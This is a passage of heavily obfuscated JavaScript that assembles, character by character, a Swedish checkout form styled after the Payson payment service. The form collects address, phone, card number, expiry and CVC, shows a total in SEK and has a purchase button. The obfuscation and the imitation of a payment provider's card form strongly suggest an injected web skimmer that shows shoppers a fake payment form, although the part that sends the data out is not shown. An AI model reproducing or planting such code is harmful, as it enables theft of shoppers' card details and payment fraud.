n'+'a'+'m'+'e'+'='+'\x22'+'S'+'t'+'r'+'e'+'e'+'t'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'S'+'t'+'r'+'e'+'e'+'t'+'\x22'+'>'+'\x20'+'A'+'d'+'r'+'e'+'s'+'s'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'2'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'P'+'o'+'s'+'t'+'a'+'l'+'C'+'o'+'d'+'e'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'P'+'o'+'s'+'t'+'a'+'l'+'C'+'o'+'d'+'e'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'P'+'o'+'s'+'t'+'a'+'l'+'C'+'o'+'d'+'e'+'\x22'+'>'+'\x20'+'P'+'o'+'s'+'t'+'n'+'u'+'m'+'m'+'e'+'r'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'W'+'i'+'t'+'h'+'I'+'c'+'o'+'n'+'S'+'p'+'a'+'c'+'e'+'M'+'o'+'b'+'i'+'l'+'e'+'O'+'n'+'l'+'y'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'C'+'i'+'t'+'y'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'C'+'i'+'t'+'y'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'C'+'i'+'t'+'y'+'\x22'+'>'+'\x20'+'O'+'r'+'t'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'p'+'a'+'t'+'t'+'e'+'r'+'n'+'='+'\x22'+'['+'d'+'+'+'-'+'('+')'+'\x20'+']'+'{'+'7'+','+'2'+'0'+'}'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'M'+'a'+'n'+'d'+'a'+'t'+'o'+'r'+'y'+'P'+'h'+'o'+'n'+'e'+'N'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'P'+'h'+'o'+'n'+'e'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'\x20'+'s'+'t'+'y'+'l')+('e'+'='+'\x22'+'\x20'+'z'+'-'+'i'+'n'+'d'+'e'+'x'+':'+'\x20'+'3'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'h'+'o'+'n'+'e'+'\x22'+'>'+'\x20'+'M'+'o'+'b'+'i'+'l'+'t'+'e'+'l'+'e'+'f'+'o'+'n'+'\x20'+'('+'k'+'r'+'ä'+'v'+'s'+')'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'w'+'r'+'a'+'p'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'-'+'h'+'e'+'a'+'d'+'e'+'r'+'-'+'s'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'l'+'a'+'b'+'e'+'l'+'='+'\x22'+'K'+'o'+'r'+'t'+'b'+'e'+'t'+'a'+'l'+'n'+'i'+'n'+'g'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'c'+'h'+'e'+'c'+'k'+'e'+'d'+'='+'\x22'+'t'+'r'+'u'+'e'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'r'+'a'+'d'+'i'+'o'+'\x22'+'\x20'+'t'+'a'+'b'+'i'+'n'+'d'+'e'+'x'+'='+'\x22'+'0'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'k'+'e'+'y'+'='+'\x22'+'c'+'a'+'r'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'r'+'i'+'g'+'h'+'t'+'-'+'c'+'o'+'l'+'u'+'m'+'n'+'\x22'+'>'+'\x20'+'<'+'b'+'>'+'K'+'o'+'r'+'t'+'b'+'e'+'t'+'a'+'l'+'n'+'i'+'n'+'g'+'<'+'/'+'b'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'A'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'N'+'u'+'m'+'b'+'e'+'r'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'-'+'c'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'9'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'K'+'o'+'r'+'t'+'n'+'u'+'m'+'m'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'B'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'i'+'n'+'p'+'u'+'t'+'m'+'o'+'d'+'e'+'='+'\x22'+'n'+'u'+'m'+'e'+'r'+'i'+'c'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'m'+'m'+'/'+'å'+'å'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'7'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'C'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f')+('o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'i'+'n'+'p'+'u'+'t'+'m'+'o'+'d'+'e'+'='+'\x22'+'n'+'u'+'m'+'e'+'r'+'i'+'c'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'c'+'v'+'c'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'C'+'V'+'C'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'3'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'o'+'b'+'i'+'l'+'e'+'-'+'g'+'r'+'i'+'d'+'-'+'1'+'0'+'0'+'\x20'+'h'+'i'+'d'+'e'+'-'+'o'+'n'+'-'+'d'+'e'+'s'+'k'+'t'+'o'+'p'+'\x20'+'h'+'i'+'d'+'e'+'-'+'o'+'n'+'-'+'t'+'a'+'b'+'l'+'e'+'t'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'D'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'f'+'l'+'e'+'x'+';'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'c'+'l'+'e'+'a'+'r'+':'+'\x20'+'b'+'o'+'t'+'h'+';'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'V'+'i'+'s'+'a'+'_'+'b'+'l'+'u'+'e'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'4'+'4'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'V'+'i'+'s'+'a'+'\x20'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'_'+'l'+'o'+'g'+'o'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'4'+'4'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'M'+'a'+'s'+'t'+'e'+'r'+'C'+'a'+'r'+'d'+'\x20'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'c'+'l'+'u'+'b'+'_'+'l'+'o'+'g'+'o'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'4'+'4'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'M'+'a'+'s'+'t'+'e'+'r'+'C'+'a'+'r'+'d'+'\x20'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'D'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'C'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'-'+'v'+'e'+'c'+'t'+'o'+'r'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'4'+'4'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'M'+'a'+'s'+'t'+'e'+'r'+'C'+'a'+'r'+'d'+'\x20'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'i'+'d'+'d'+'l'+'e'+'C'+'o'+'n'+'t'+'a')+('i'+'n'+'e'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'u'+'s'+'t'+'o'+'m'+'e'+'r'+'F'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'i'+'d'+'d'+'l'+'e'+'I'+'n'+'n'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x22'+'>'+'\x20'+'<'+'b'+'\x20'+'i'+'d'+'='+'\x22'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x22'+'>'+'1'+'&'+'n'+'b'+'s'+'p'+';'+'9'+'9'+'8'+','+'4'+'0'+'\x20'+'S'+'E'+'K'+'<'+'/'+'b'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'t'+'o'+'t'+'a'+'l'+'T'+'e'+'x'+'t'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x22'+'>'+'t'+'o'+'t'+'a'+'l'+'b'+'e'+'l'+'o'+'p'+'p'+'\x20'+'i'+'n'+'k'+'l'+'.'+'\x20'+'m'+'o'+'m'+'s'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'b'+'o'+'t'+'t'+'o'+'m'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'b'+'o'+'t'+'t'+'o'+'m'+'I'+'n'+'n'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'b'+'u'+'t'+'t'+'o'+'n'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'b'+'u'+'t'+'t'+'o'+'n'+'\x20'+'o'+'n'+'c'+'l'+'i'+'c'+'k'+'='+'\x22'+'P'+'a'+'y'+'m'+'e'+'n'+'t'+'.'+'c'+'o'+'m'+'p'+'l'+'e'+'t'+'e'+'P'+'a'+'y'+'m'+'e'+'n'+'t'+'('+')'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'S'+'u'+'b'+'m'+'i'+'t'+'C'+'o'+'m'+'p'+'l'+'e'+'t'+'e'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'r'+'i'+'m'+'a'+'r'+'y'+'B'+'u'+'t'+'t'+'o'+'n'+'\x20'+'S'+'u'+'b'+'m'+'i'+'t'+'B'+'u'+'t'+'t'+'o'+'n'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'b'+'a'+'n'+'k'+'i'+'d'+'/'+'B'+'a'+'n'+'k'+'I'+'D'+'_'+'l'+'o'+'g'+'o'+'_'+'w'+'h'+'i'+'t'+'e'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x22'+'>'+'\x20'+'S'+'l'+'u'+'t'+'f'+'ö'+'r'+'\x20'+'k'+'ö'+'p'+'e'+'t'+'\x20'+'<'+'/'+'b'+'u'+'t'+'t'+'o'+'n'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'f'+'o'+'o'+'t'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'L'+'o'+'g'+'o'+'s'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'